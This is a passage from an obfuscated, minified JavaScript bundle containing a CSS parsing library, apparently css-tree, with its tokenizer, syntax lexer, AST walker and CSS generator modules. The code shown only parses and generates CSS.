GW[s2(0xc36)](GG),GW[s2(0xfa4)]()===G5&&(GW[s2(0xd58)](),GE=-0x1),-0x1==GE&&GW[s2(0xfa4)]()===Gt?GW[s2(0xd58)]():(Gy=GE*Number(GW[s2(0xec6)](GW)),GW[s2(0x2e6)]()&&(Gy+=GW[s2(0x563)]())),GW[s2(0xabe)](),GW[s2(0xc36)](G4),GW[s2(0xabe)](),GW[s2(0xfa4)]()===Gt?GW[s2(0xd58)]():(GE=0x1,GW[s2(0xfa4)]()===G5&&(GW[s2(0xd58)](),GE=-0x1),GK=GE*Number(GW[s2(0xec6)](GW)),GW[s2(0x2e6)]()&&(GK+=GW[s2(0x563)]())),GW[s2(0xc36)](GQ),{'type':s2(0xb54),'min':Gy,'max':GK};}(GX)),GX[s1(0xc36)](G7),GO(GX,{'type':s1(0xd4c),'name':Gd,'opts':GM});}(Gf);case GI:return{'type':eh(0xb56),'value':Gf[eh(0x5d6)](Gf[eh(0x35b)]+(Gf[eh(0xf2c)]()===GI?0x2:0x1))};case q:return Gf[eh(0x35b)]++,Gf[eh(0xc36)](q),{'type':eh(0xb56),'value':'&&'};case G4:return Gf[eh(0x35b)]++,{'type':eh(0x102f)};case F:return GO(Gf,{'type':eh(0x9f0),'value':Gf[eh(0x631)]()});case j:case V:case X:case K:case Z:return{'type':eh(0x460),'value':Gf[eh(0xf64)]()};case G9:return Gr=Gf[eh(0xf2c)](),Gf[eh(0x2e6)](Gr)?(Gf[eh(0x35b)]++,{'type':eh(0xdd8),'name':Gf[eh(0x563)]()}):Ge(Gf);case G2:case G3:case G8:case J:case B:break;case GY:if(Gr=Gf[eh(0xf2c)](),Gr<0x30||Gr>0x39)return Ge(Gf);break;default:return Gf[eh(0x2e6)](Gr)?function(GX){const s3=eh,Gd=GX[s3(0x563)]();return GX[s3(0xfa4)]()===G0?(GX[s3(0x35b)]++,{'type':s3(0xfed),'name':Gd}):GO(GX,{'type':s3(0x703),'name':Gd});}(Gf):Ge(Gf);}}function GV(Gf){const s4=a2Q,Go=new z['L'](Gf),Gr=GH(Go);return Go[s4(0x35b)]!==Gf[s4(0x5c7)]&&Go[s4(0xd1c)](s4(0xbad)),0x1===Gr[s4(0x42e)][s4(0x5c7)]&&s4(0xd47)===Gr[s4(0x42e)][0x0][s4(0x1038)]?Gr[s4(0x42e)][0x0]:Gr;}},0x924:(D,R,O)=>{'use strict';const s5=a2Q;O['d'](R,{'L':()=>z});var s=O(0x1995);const H=new Uint8Array(0x80)[s5(0x82b)]((V,f)=>/[a-zA-Z0-9\-]/[s5(0xe08)](String[s5(0x7d9)](f))?0x1:0x0);class z{constructor(V){const s6=s5;this[s6(0xd26)]=V,this[s6(0x35b)]=0x0;}[s5(0x565)](V){const s7=s5;return V<this[s7(0xd26)][s7(0x5c7)]?this[s7(0xd26)][s7(0x565)](V):0x0;}[s5(0xfa4)](){const s8=s5;return this[s8(0x565)](this[s8(0x35b)]);}[s5(0x2e6)](V=this[s5(0xfa4)]()){return V<0x80&&0x1===H[V];}[s5(0xf2c)](){const s9=s5;return this[s9(0x565)](this[s9(0x35b)]+0x1);}[s5(0xf02)](V){const sG=s5;return this[sG(0x565)](this[sG(0xb93)](V));}[s5(0xabe)](){const sQ=s5;this[sQ(0x35b)]=this[sQ(0xb93)](this[sQ(0x35b)]);}[s5(0xb93)](V){const sY=s5;for(;V<this[sY(0xd26)][sY(0x5c7)];V++){const f=this[sY(0xd26)][sY(0x565)](V);if(0xd!==f&&0xa!==f&&0xc!==f&&0x20!==f&&0x9!==f)break;}return V;}[s5(0x5d6)](V){const sI=s5;return this[sI(0xd26)][sI(0xfc4)](this[sI(0x35b)],this[sI(0x35b)]=V);}[s5(0xc36)](V){const sD=s5;this[sD(0xfa4)]()!==V&&this[sD(0xd1c)](sD(0x7ff)+String[sD(0x7d9)](V)+'`'),this[sD(0x35b)]++;}[s5(0xd58)](){const st=s5;return this[st(0x35b)]<this[st(0xd26)][st(0x5c7)]?this[st(0xd26)][st(0x4c0)](this[st(0x35b)]++):'';}[s5(0xd1c)](V){const sn=s5;throw new s['u'](V,this[sn(0xd26)],this[sn(0x35b)]);}[s5(0xf64)](){const sR=s5;return this[sR(0x5d6)](this[sR(0xb93)](this[sR(0x35b)]));}[s5(0x563)](){const sO=s5;let V=this[sO(0x35b)];for(;V<this[sO(0xd26)][sO(0x5c7)];V++){const f=this[sO(0xd26)][sO(0x565)](V);if(f>=0x80||0x0===H[f])break;}return this[sO(0x35b)]===V&&this[sO(0xd1c)](sO(0xa14)),this[sO(0x5d6)](V);}[s5(0xec6)](){const se=s5;let V=this[se(0x35b)];for(;V<this[se(0xd26)][se(0x5c7)];V++){const f=this[se(0xd26)][se(0x565)](V);if(f<0x30||f>0x39)break;}return this[se(0x35b)]===V&&this[se(0xd1c)](se(0xc5c)),this[se(0x5d6)](V);}[s5(0x631)](){const ss=s5,V=this[ss(0xd26)][ss(0x882)]('\x27',this[ss(0x35b)]+0x1);return-0x1===V&&(this[ss(0x35b)]=this[ss(0xd26)][ss(0x5c7)],this[ss(0xd1c)](ss(0x1c7))),this[ss(0x5d6)](V+0x1);}}},0x1be5:(D,R,O)=>{'use strict';O['d'](R,{'G':()=>z});const s=function(){};function H(V){const sH=a2Q;return sH(0xa88)==typeof V?V:s;}function z(V,f,X){const sz=a2Q;let d=s,M=s;if(sz(0xa88)==typeof f?d=f:f&&(d=H(f[sz(0x334)]),M=H(f[sz(0xe37)])),d===s&&M===s)throw new Error(sz(0x89c));!function Z(W){const sV=sz;switch(d[sV(0xd9a)](X,W),W[sV(0x1038)]){case sV(0xd47):W[sV(0x42e)][sV(0x10c0)](Z);break;case sV(0x48a):case sV(0xa64):Z(W[sV(0xfd5)]);break;case sV(0xd4c):case sV(0xeae):case sV(0x703):case sV(0xdd8):case sV(0xfed):case sV(0x9f0):case sV(0x1024):case sV(0x102f):break;default:throw new Error(sV(0xc03)+W[sV(0x1038)]);}M[sV(0xd9a)](X,W);}(V);}},0x772:(D,R,O)=>{'use strict';O['d'](R,{'o':()=>M});var H=O(0x11ac),z=O(0x153d),V=O(0x1725);const f=0x5c;function X(Z,W){const sf=a2Q;if(sf(0xa88)!=typeof W)Z[sf(0xda4)][sf(0x10c0)](this[sf(0x924)],this);else{let y=null;Z[sf(0xda4)][sf(0x10c0)](K=>{const so=sf;null!==y&&W[so(0xd9a)](this,y),this[so(0x924)](K),y=K;});}}function d(Z){(0x0,H['qw'])(Z,(W,y,K)=>{const sr=a2Q;this[sr(0x94b)](W,Z[sr(0x6b8)](y,K));});}function M(Z){const sX=a2Q,W=new Map();for(let [y,K]of Object[sX(0x362)](Z[sX(0x924)]))sX(0xa88)==typeof(K[sX(0x3d9)]||K)&&W[sX(0xad3)](y,K[sX(0x3d9)]||K);return function(E,x){const sM=sX;let j='',A=0x0,T={'node'(U){const sd=a2Q;if(!W[sd(0x51f)](U[sd(0x1038)]))throw new Error(sd(0x241)+U[sd(0x1038)]);W[sd(0x6ba)](U[sd(0x1038)])[sd(0xd9a)](v,U);},'tokenBefore':V[sM(0x159)],'token'(U,P){const sZ=sM;A=this[sZ(0x205)](A,U,P),this[sZ(0x5fc)](P,U,!0x1),U===H['_i']&&P[sZ(0x565)](0x0)===f&&this[sZ(0x5fc)]('\x0a',H['M$'],!0x0);},'emit'(U){j+=U;},'result':()=>j};x&&(sM(0xa88)==typeof x[sM(0xf77)]&&(T=x[sM(0xf77)](T)),x[sM(0x223)]&&(T=(0x0,z['f'])(T)),x[sM(0x40f)]in V&&(T[sM(0x205)]=V[x[sM(0x40f)]]));const v={'node':U=>T[sM(0x924)](U),'children':X,'token':(U,P)=>T[sM(0x94b)](U,P),'tokenize':d};return T[sM(0x924)](E),T[sM(0xeb2)]();};}},0x153d:(D,R,O)=>{'use strict';const sW=a2Q;O['d'](R,{'f':()=>z});var s=O(0xf1);const H=new Set([sW(0x5b0),sW(0xa68),sW(0x954)]);function z(V){const sy=sW,f=new s['x'](),X={'line':0x1,'column':0x0},M={'line':0x0,'column':0x0},Z={'line':0x1,'column':0x0},W={'generated':Z};let y=0x1,K=0x0,E=!0x1;const x=V[sy(0x924)];V[sy(0x924)]=function(T){const sK=sy;if(T[sK(0x1044)]&&T[sK(0x1044)][sK(0xbc6)]&&H[sK(0x51f)](T[sK(0x1038)])){const v=T[sK(0x1044)][sK(0xbc6)][sK(0xa5d)],U=T[sK(0x1044)][sK(0xbc6)][sK(0x8dc)]-0x1;M[sK(0xa5d)]===v&&M[sK(0x8dc)]===U||(M[sK(0xa5d)]=v,M[sK(0x8dc)]=U,X[sK(0xa5d)]=y,X[sK(0x8dc)]=K,E&&(E=!0x1,X[sK(0xa5d)]===Z[sK(0xa5d)]&&X[sK(0x8dc)]===Z[sK(0x8dc)]||f[sK(0x1008)](W)),E=!0x0,f[sK(0x1008)]({'source':T[sK(0x1044)][sK(0x2fd)],'original':M,'generated':X}));}x[sK(0xd9a)](this,T),E&&H[sK(0x51f)](T[sK(0x1038)])&&(Z[sK(0xa5d)]=y,Z[sK(0x8dc)]=K);};const j=V[sy(0x5fc)];V[sy(0x5fc)]=function(T,v,U){const sE=sy;for(let P=0x0;P<T[sE(0x5c7)];P++)0xa===T[sE(0x565)](P)?(y++,K=0x0):K++;j(T,v,U);};const A=V[sy(0xeb2)];return V[sy(0xeb2)]=function(){const sx=sy;return E&&f[sx(0x1008)](W),{'css':A(),'map':f};},V;}},0x1725:(D,R,O)=>{'use strict';const sA=a2Q;O['r'](R),O['d'](R,{'safe':()=>M,'spec':()=>d});var H=O(0x11ac);const z=(Z,W)=>{const sj=a2Q;if(Z===H['_i']&&(Z=W),sj(0xdb5)==typeof Z){const y=Z[sj(0x565)](0x0);return y>0x7f?0x8000:y<<0x8;}return Z;},V=[[H['Vy'],H['Vy']],[H['Vy'],H['zt']],[H['Vy'],H['s0']],[H['Vy'],H['VY']],[H['Vy'],'-'],[H['Vy'],H['wN']],[H['Vy'],H['Ne']],[H['Vy'],H['fg']],[H['Vy'],H['zG']],[H['Vy'],H['AJ']],[H['zu'],H['Vy']],[H['zu'],H['zt']],[H['zu'],H['s0']],[H['zu'],H['VY']],[H['zu'],'-'],[H['zu'],H['wN']],[H['zu'],H['Ne']],[H['zu'],H['fg']],[H['zu'],H['zG']],[H['Vw'],H['Vy']],[H['Vw'],H['zt']],[H['Vw'],H['s0']],[H['Vw'],H['VY']],[H['Vw'],'-'],[H['Vw'],H['wN']],[H['Vw'],H['Ne']],[H['Vw'],H['fg']],[H['Vw'],H['zG']],[H['fg'],H['Vy']],[H['fg'],H['zt']],[H['fg'],H['s0']],[H['fg'],H['VY']],[H['fg'],'-'],[H['fg'],H['wN']],[H['fg'],H['Ne']],[H['fg'],H['fg']],[H['fg'],H['zG']],['#',H['Vy']],['#',H['zt']],['#',H['s0']],['#',H['VY']],['#','-'],['#',H['wN']],['#',H['Ne']],['#',H['fg']],['#',H['zG']],['-',H['Vy']],['-',H['zt']],['-',H['s0']],['-',H['VY']],['-','-'],['-',H['wN']],['-',H['Ne']],['-',H['fg']],['-',H['zG']],[H['wN'],H['Vy']],[H['wN'],H['zt']],[H['wN'],H['s0']],[H['wN'],H['VY']],[H['wN'],H['wN']],[H['wN'],H['Ne']],[H['wN'],H['fg']],[H['wN'],'%'],[H['wN'],H['zG']],['@',H['Vy']],['@',H['zt']],['@',H['s0']],['@',H['VY']],['@','-'],['@',H['zG']],['.',H['wN']],['.',H['Ne']],['.',H['fg']],['+',H['wN']],['+',H['Ne']],['+',H['fg']],['/','*']],f=V[sA(0x1029)]([[H['Vy'],H['Vw']],[H['fg'],H['Vw']],[H['Vw'],H['Vw']],[H['zu'],H['AJ']],[H['zu'],H['Qf']],[H['zu'],H['Qx']],[H['Ne'],H['Ne']],[H['Ne'],H['fg']],[H['Ne'],H['zt']],[H['Ne'],'-'],[H['no'],H['Vy']],[H['no'],H['zt']],[H['no'],H['Ne']],[H['no'],H['fg']],[H['no'],H['Vw']],[H['no'],'-']]);function X(Z){const sT=sA,W=new Set(Z[sT(0x82b)](([y,K])=>z(y)<<0x10|z(K)));return function(y,K,E){const si=sT,x=z(K,E),j=E[si(0x565)](0x0);return(0x2d===j&&K!==H['Vy']&&K!==H['zt']&&K!==H['zG']||0x2b===j?W[si(0x51f)](y<<0x10|j<<0x8):W[si(0x51f)](y<<0x10|x))&&this[si(0x5fc)]('\x20',H['M$'],!0x0),x;};}const d=X(V),M=X(f);},0xf26:(D,R,O)=>{'use strict';O['d'](R,{'GG':()=>Z,'cM':()=>f,'qg':()=>V});var H=O(0x1254);O(0x2162),O(0x1aa),O(0x1d09),O(0x11ac),O(0x268e),O(0x12dd),O(0xc8c),O(0x122e),O(0x18bf),O(0x15b1);const {tokenize:z,parse:V,generate:f,lexer:X,createLexer:M,walk:Z,find:W,findLast:y,findAll:K,toPlainObject:E,fromPlainObject:x,fork:j}=H['A'];},0x1d09:(D,R,O)=>{'use strict';const su=a2Q;O['d'](R,{'J':()=>B});var H=O(0x209d),z=O(0xc8c),V=O(0x1304),X=O(0x13ba),M=O(0xec0),Z=O(0x268e),W=O(0x2507),K=O(0x2613),E=O(0x16e6),x=O(0x11e),j=O(0x193f),A=O(0x2342);function T(C,L,N){const sv=a2Q,J={};for(const q in C)C[q][sv(0xaca)]&&(J[q]=N?C[q][sv(0xaca)]:(0x0,Z['cM'])(C[q][sv(0xaca)],{'compact':L}));return J;}function v(C,L,N){const sU=a2Q,J={};for(const [q,k]of Object[sU(0x362)](C))J[q]={'prelude':k[sU(0x602)]&&(N?k[sU(0x602)][sU(0xaca)]:(0x0,Z['cM'])(k[sU(0x602)][sU(0xaca)],{'compact':L})),'descriptors':k[sU(0x53f)]&&T(k[sU(0x53f)],L,N)};return J;}function U(C,L,N){return{'matched':C,'iterations':N,'error':L,...x};}function P(C,L,N,J){const sP=a2Q,q=(0x0,W['A'])(N,C[sP(0xaca)]);let k;return function(F){const sB=sP;for(let S=0x0;S<F[sB(0x5c7)];S++)if(sB(0xf17)===F[S][sB(0x22c)][sB(0x687)]())return!0x0;return!0x1;}(q)?U(null,new Error(sP(0xa55))):(J&&(k=(0x0,E['wg'])(q,C[sP(0x67a)],C)),J&&k[sP(0x1bd)]||(k=(0x0,E['wg'])(q,L[sP(0x1bd)],C),k[sP(0x1bd)])?U(k[sP(0x1bd)],null,k[sP(0x1089)]):U(null,new H['F'](k[sP(0xa3b)],L[sP(0xaca)],N,k),k[sP(0x1089)]));}class B{constructor(C,L,N){const sm=a2Q;if(this[sm(0xe68)]=V['v'],this[sm(0xaca)]=L,this[sm(0x596)]=!0x1,this[sm(0x993)]={...M},this[sm(0x10be)]=Object[sm(0xdd6)](null),this[sm(0x6ea)]=Object[sm(0xdd6)](null),this[sm(0xacf)]=Object[sm(0xdd6)](null),this[sm(0x1079)]=N||(0x0,A['y'])(C),C){if(C[sm(0xe68)]&&(this[sm(0xe68)]=C[sm(0xe68)]),C[sm(0x993)]){for(const J of Object[sm(0x616)](M))Array[sm(0xb71)](C[sm(0x993)][J])&&(this[sm(0x993)][J]=C[sm(0x993)][J]);}if(C[sm(0xacf)]){for(const [q,k]of Object[sm(0x362)](C[sm(0xacf)]))this[sm(0x824)](q,k);}if(C[sm(0x596)]){this[sm(0x596)]=!0x0;for(const [F,S]of Object[sm(0x362)]((0x0,X['JH'])(this[sm(0x993)])))this[sm(0x824)](F,S);}if(C[sm(0x10be)]){for(const [G0,G1]of Object[sm(0x362)](C[sm(0x10be)]))this[sm(0xdb7)](G0,G1);}if(C[sm(0x6ea)]){for(const [G2,G3]of Object[sm(0x362)](C[sm(0x6ea)]))this[sm(0x7a3)](G2,G3);}}this[sm(0x67a)]=(0x0,K['gt'])(this[sm(0xe68)][sm(0xfdd)](sm(0xef5)));}[su(0x621)](C){const sC=su;function L(q,k){const sg=a2Q;J[sg(0x923)]({'node':q,'message':k});}const N=this[sC(0x1079)],J=[];return this[sC(0xaca)][sC(0xc66)](C,function(q){const sL=sC;N[sL(0x5a1)](q[sL(0x1038)])?N[q[sL(0x1038)]][sL(0xa76)](q,L):L(q,sL(0xc98)+q[sL(0x1038)]+'`');}),!!J[sC(0x5c7)]&&J;}[su(0xd60)](C,L,N,J=null){const sc=su,q={'type':L,'name':N},k={'type':L,'name':N,'parent':J,'serializable':sc(0xdb5)==typeof C||C&&sc(0xdb5)==typeof C[sc(0x1038)],'syntax':null,'match':null,'matchRef':null};return sc(0xa88)==typeof C?k[sc(0x1bd)]=(0x0,K['gt'])(C,q):(sc(0xdb5)==typeof C?Object[sc(0x98b)](k,sc(0xaca),{'get':()=>(Object[sc(0x98b)](k,sc(0xaca),{'value':(0x0,Z['qg'])(C)}),k[sc(0xaca)])}):k[sc(0xaca)]=C,Object[sc(0x98b)](k,sc(0x1bd),{'get':()=>(Object[sc(0x98b)](k,sc(0x1bd),{'value':(0x0,K['gt'])(k[sc(0xaca)],q)}),k[sc(0x1bd)])}),sc(0xeae)===L&&Object[sc(0x98b)](k,sc(0xd7e),{'get'(){const sN=sc,F=k[sN(0xaca)],S=function(G0){const sb=sN,G1=G0[sb(0x42e)][0x0];return!0x1===G0[sb(0x1ad)]&&0x1===G0[sb(0x42e)][sb(0x5c7)]&&sb(0x48a)===G1[sb(0x1038)]&&!0x0===G1[sb(0x9cd)];}(F)?(0x0,K['gt'])({...F,'terms':[F[sN(0x42e)][0x0][sN(0xfd5)]]},q):null;return Object[sN(0x98b)](k,sN(0xd7e),{'value':S}),S;}})),k;}[su(0xdb7)](C,L){const sJ=su;L&&(this[sJ(0x10be)][C]={'type':sJ(0x5b0),'name':C,'prelude':L[sJ(0x602)]?this[sJ(0xd60)](L[sJ(0x602)],sJ(0x68d),C):null,'descriptors':L[sJ(0x53f)]?Object[sJ(0x616)](L[sJ(0x53f)])[sJ(0x370)]((N,J)=>(N[J]=this[sJ(0xd60)](L[sJ(0x53f)][J],sJ(0xab6),J,C),N),Object[sJ(0xdd6)](null)):null});}[su(0x7a3)](C,L){const sw=su;L&&(this[sw(0x6ea)][C]=this[sw(0xd60)](L,sw(0xeae),C));}[su(0x824)](C,L){const sq=su;L&&(this[sq(0xacf)][C]=this[sq(0xd60)](L,sq(0xd4c),C));}[su(0x30e)](C){const sp=su;if(!this[sp(0xca9)](C))return new H['B'](sp(0x411),'@'+C);}[su(0xbac)](C,L){const sk=su,N=this[sk(0x30e)](C);if(N)return N;const J=this[sk(0xca9)](C);return!J[sk(0x602)]&&L?new SyntaxError(sk(0x5af)+C+sk(0x8f3)):!J[sk(0x602)]||L||P(this,J[sk(0x602)],'',!0x1)[sk(0x1c3)]?void 0x0:new SyntaxError(sk(0x5af)+C+sk(0x100f));}[su(0x39d)](C,L){const sF=su,N=this[sF(0x30e)](C);if(N)return N;const J=this[sF(0xca9)](C),q=z['Si'](L);return J[sF(0x53f)]?J[sF(0x53f)][q[sF(0x719)]]||J[sF(0x53f)][q[sF(0xf4a)]]?void 0x0:new H['B'](sF(0x4f3),L):new SyntaxError(sF(0x5af)+C+sF(0x146));}[su(0x107e)](C){const sa=su;if(!this[sa(0x1e6)](C))return new H['B'](sa(0x1dc),C);}[su(0xaeb)](C,L){const sS=su,N=this[sS(0xbac)](C,L);if(N)return U(null,N);const J=this[sS(0xca9)](C);return J[sS(0x602)]?P(this,J[sS(0x602)],L||'',!0x1):U(null,null);}[su(0x549)](C,L,N){const sh=su,J=this[sh(0x39d)](C,L);if(J)return U(null,J);const q=this[sh(0xca9)](C),k=z['Si'](L);return P(this,q[sh(0x53f)][k[sh(0x719)]]||q[sh(0x53f)][k[sh(0xf4a)]],N,!0x1);}[su(0x5a0)](C){const sl=su;return sl(0x954)!==C[sl(0x1038)]?U(null,new Error(sl(0xeba))):this[sl(0x863)](C[sl(0x4bf)],C[sl(0x22c)]);}[su(0x863)](C,L){const H0=su;if(z['MZ'](C)[H0(0xb9c)])return U(null,new Error(H0(0xaec)));const N=this[H0(0x107e)](C);return N?U(null,N):P(this,this[H0(0x1e6)](C),L,!0x0);}[su(0x809)](C,L){const H1=su,N=this[H1(0x51d)](C);return N?P(this,N,L,!0x1):U(null,new H['B'](H1(0x89b),C));}[su(0x1bd)](C,L){const H2=su;return H2(0xdb5)==typeof C||C&&C[H2(0x1038)]?(H2(0xdb5)!=typeof C&&C[H2(0x1bd)]||(C=this[H2(0xd60)](C,H2(0xd4c),H2(0xc30))),P(this,C,L,!0x1)):U(null,new H['B'](H2(0x475)));}[su(0x251)](C,L,N,J){const H3=su;return(0x0,j['V'])(this,L,this[H3(0x863)](C,L),N,J);}[su(0x518)](C,L,N){const H4=su;return(0x0,j['V'])(this,C[H4(0x22c)],this[H4(0x5a0)](C),L,N);}[su(0x66d)](C,L,N){const H5=su,J=[];return this[H5(0xaca)][H5(0xc66)](C,{'visit':H5(0x954),'enter':q=>{const H6=H5;J[H6(0x923)][H6(0x58e)](J,this[H6(0x518)](q,L,N));}}),J;}[su(0xca9)](C,L=!0x0){const H7=su,N=z['Si'](C);return(N[H7(0x2c8)]&&L?this[H7(0x10be)][N[H7(0x719)]]||this[H7(0x10be)][N[H7(0xf4a)]]:this[H7(0x10be)][N[H7(0x719)]])||null;}[su(0x276)](C,L=!0x0){const H8=su,N=this[H8(0xca9)](C,L);return N&&N[H8(0x602)]||null;}[su(0x632)](C,L){const H9=su;return this[H9(0x10be)][H9(0x5a1)](C)&&this[H9(0x10be)][H9(0x5cc)]&&this[H9(0x10be)][C][H9(0x5cc)][L]||null;}[su(0x1e6)](C,L=!0x0){const HG=su,N=z['MZ'](C);return(N[HG(0x2c8)]&&L?this[HG(0x6ea)][N[HG(0x719)]]||this[HG(0x6ea)][N[HG(0xf4a)]]:this[HG(0x6ea)][N[HG(0x719)]])||null;}[su(0x51d)](C){const HQ=su;return hasOwnProperty[HQ(0xd9a)](this[HQ(0xacf)],C)?this[HQ(0xacf)][C]:null;}[su(0xb4b)](){const HD=su;function C(S,G0){return G0?'<'+S+'>':'<\x27'+S+'\x27>';}function L(S,G0,G1,G2){const HY=a2Q;if(G1[HY(0x51f)](G0))return G1[HY(0x6ba)](G0);G1[HY(0xad3)](G0,!0x1),null!==G2[HY(0xaca)]&&(0x0,Z['GG'])(G2[HY(0xaca)],function(G3){const HI=HY;if(HI(0xd4c)!==G3[HI(0x1038)]&&HI(0xeae)!==G3[HI(0x1038)])return;const G4=HI(0xd4c)===G3[HI(0x1038)]?S[HI(0xacf)]:S[HI(0x6ea)],G5=HI(0xd4c)===G3[HI(0x1038)]?J:q;hasOwnProperty[HI(0xd9a)](G4,G3[HI(0x719)])?L(S,G3[HI(0x719)],G5,G4[G3[HI(0x719)]])&&(N[HI(0x923)](C(G0,G1===J)+HI(0x108a)+C(G3[HI(0x719)],HI(0xd4c)===G3[HI(0x1038)])),G1[HI(0xad3)](G0,!0x0)):(N[HI(0x923)](C(G0,G1===J)+HI(0xe43)+C(G3[HI(0x719)],HI(0xd4c)===G3[HI(0x1038)])),G1[HI(0xad3)](G0,!0x0));},this);}const N=[];let J=new Map(),q=new Map();for(const S in this[HD(0xacf)])L(this,S,J,this[HD(0xacf)][S]);for(const G0 in this[HD(0x6ea)])L(this,G0,q,this[HD(0x6ea)][G0]);const k=[...J[HD(0x616)]()][HD(0x176)](G1=>J[HD(0x6ba)](G1)),F=[...q[HD(0x616)]()][HD(0x176)](G1=>q[HD(0x6ba)](G1));return k[HD(0x5c7)]||F[HD(0x5c7)]?{'errors':N,'types':k,'properties':F}:null;}[su(0xfd1)](C,L){const Ht=su;return{'generic':this[Ht(0x596)],'cssWideKeywords':this[Ht(0xe68)],'units':this[Ht(0x993)],'types':T(this[Ht(0xacf)],!L,C),'properties':T(this[Ht(0x6ea)],!L,C),'atrules':v(this[Ht(0x10be)],!L,C)};}[su(0x52e)](){const Hn=su;return JSON[Hn(0xb5e)](this[Hn(0xfd1)]());}}},0x209d:(D,R,O)=>{'use strict';O['d'](R,{'B':()=>d,'F':()=>M});var H=O(0x192b),z=O(0x24ff);const V={'offset':0x0,'line':0x1,'column':0x1};function f(Z,W){const HR=a2Q,y=Z&&Z[HR(0x1044)]&&Z[HR(0x1044)][W];return y?HR(0xa5d)in y?X(y):y:null;}function X({offset:Z,line:W,column:y},K){const HO=a2Q,E={'offset':Z,'line':W,'column':y};if(K){const x=K[HO(0xdd1)](/\n|\r\n?|\f/);E[HO(0xc07)]+=K[HO(0x5c7)],E[HO(0xa5d)]+=x[HO(0x5c7)]-0x1,E[HO(0x8dc)]=0x1===x[HO(0x5c7)]?E[HO(0x8dc)]+K[HO(0x5c7)]:x[HO(0xeca)]()[HO(0x5c7)]+0x1;}return E;}const d=function(Z,W){const He=a2Q,y=(0x0,H['a'])(He(0xf26),Z+(W?'\x20`'+W+'`':''));return y[He(0xc57)]=W,y;},M=function(Z,W,y,K){const Hs=a2Q,E=(0x0,H['a'])(Hs(0x63a),Z),{css:x,mismatchOffset:j,mismatchLength:A,start:T,end:v}=function(U,P){const HH=Hs,B=U[HH(0x2c5)],g=U[HH(0xd8a)],C=g<B[HH(0x5c7)]&&B[g][HH(0x924)]||null,L=C!==P?C:null;let N,b,J=0x0,w=0x0,q=0x0,k='';for(let F=0x0;F<B[HH(0x5c7)];F++){const S=B[F][HH(0x22c)];F===g&&(w=S[HH(0x5c7)],J=k[HH(0x5c7)]),null!==L&&B[F][HH(0x924)]===L&&(F<=g?q++:q=0x0),k+=S;}return g===B[HH(0x5c7)]||q>0x1?(N=f(L||P,HH(0xbfe))||X(V,k),b=X(N)):(N=f(L,HH(0xbc6))||X(f(P,HH(0xbc6))||V,k[HH(0x6b8)](0x0,J)),b=f(L,HH(0xbfe))||X(N,k[HH(0xa5e)](J,w))),{'css':k,'mismatchOffset':J,'mismatchLength':w,'start':N,'end':b};}(K,y);return E[Hs(0x140)]=Z,E[Hs(0xaca)]=W?(0x0,z['c'])(W):Hs(0x33d),E[Hs(0x7ba)]=x,E[Hs(0x464)]=j,E[Hs(0x776)]=A,E[Hs(0xf96)]=Z+Hs(0xa3a)+E[Hs(0xaca)]+Hs(0xb86)+(x||Hs(0x4ac))+Hs(0x85e)+new Array(E[Hs(0x464)]+0x1)[Hs(0xfdd)]('-')+'^',Object[Hs(0x5d7)](E,T),E[Hs(0x1044)]={'source':y&&y[Hs(0x1044)]&&y[Hs(0x1044)][Hs(0x2fd)]||Hs(0x9f1),'start':T,'end':v},E;};},0x4a:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>E});var H=O(0x11ac);const z=0x2b,V=0x2d,f=0x6e,X=!0x0,M=!0x1;function Z(x,j){const HV=a2Q;return null!==x&&x[HV(0x1038)]===H['_i']&&x[HV(0x22c)][HV(0x565)](0x0)===j;}function W(x,j,A){const Hf=a2Q;for(;null!==x&&(x[Hf(0x1038)]===H['M$']||x[Hf(0x1038)]===H['Mw']);)x=A(++j);return j;}function y(x,j,A,T){const Ho=a2Q;if(!x)return 0x0;const v=x[Ho(0x22c)][Ho(0x565)](j);if(v===z||v===V){if(A)return 0x0;j++;}for(;j<x[Ho(0x22c)][Ho(0x5c7)];j++)if(!(0x0,H['yp'])(x[Ho(0x22c)][Ho(0x565)](j)))return 0x0;return T+0x1;}function K(x,j,A){const Hr=a2Q;let T=!0x1,v=W(x,j,A);if(null===(x=A(v)))return j;if(x[Hr(0x1038)]!==H['wN']){if(!Z(x,z)&&!Z(x,V))return j;if(T=!0x0,v=W(A(++v),v,A),null===(x=A(v))||x[Hr(0x1038)]!==H['wN'])return 0x0;}if(!T){const U=x[Hr(0x22c)][Hr(0x565)](0x0);if(U!==z&&U!==V)return 0x0;}return y(x,T?0x0:0x1,T,v);}function E(x,j){const HX=a2Q;let A=0x0;if(!x)return 0x0;if(x[HX(0x1038)]===H['wN'])return y(x,0x0,M,A);if(x[HX(0x1038)]===H['Vy']&&x[HX(0x22c)][HX(0x565)](0x0)===V){if(!(0x0,H['Nb'])(x[HX(0x22c)],0x1,f))return 0x0;switch(x[HX(0x22c)][HX(0x5c7)]){case 0x2:return K(j(++A),A,j);case 0x3:return x[HX(0x22c)][HX(0x565)](0x2)!==V?0x0:(A=W(j(++A),A,j),y(x=j(A),0x0,X,A));default:return x[HX(0x22c)][HX(0x565)](0x2)!==V?0x0:y(x,0x3,X,A);}}else{if(x[HX(0x1038)]===H['Vy']||Z(x,z)&&j(A+0x1)[HX(0x1038)]===H['Vy']){if(x[HX(0x1038)]!==H['Vy']&&(x=j(++A)),null===x||!(0x0,H['Nb'])(x[HX(0x22c)],0x0,f))return 0x0;switch(x[HX(0x22c)][HX(0x5c7)]){case 0x1:return K(j(++A),A,j);case 0x2:return x[HX(0x22c)][HX(0x565)](0x1)!==V?0x0:(A=W(j(++A),A,j),y(x=j(A),0x0,X,A));default:return x[HX(0x22c)][HX(0x565)](0x1)!==V?0x0:y(x,0x2,X,A);}}else{if(x[HX(0x1038)]===H['fg']){let T=x[HX(0x22c)][HX(0x565)](0x0),v=T===z||T===V?0x1:0x0,U=v;for(;U<x[HX(0x22c)][HX(0x5c7)]&&(0x0,H['yp'])(x[HX(0x22c)][HX(0x565)](U));U++);return U===v?0x0:(0x0,H['Nb'])(x[HX(0x22c)],U,f)?U+0x1===x[HX(0x22c)][HX(0x5c7)]?K(j(++A),A,j):x[HX(0x22c)][HX(0x565)](U+0x1)!==V?0x0:U+0x2===x[HX(0x22c)][HX(0x5c7)]?(A=W(j(++A),A,j),y(x=j(A),0x0,X,A)):y(x,U+0x2,X,A):0x0;}}}return 0x0;}},0x1304:(D,R,O)=>{'use strict';const Hd=a2Q;O['d'](R,{'v':()=>s});const s=[Hd(0x8c6),Hd(0xa2e),Hd(0xbc9),Hd(0x17e),Hd(0xc99)];},0x1807:(D,R,O)=>{'use 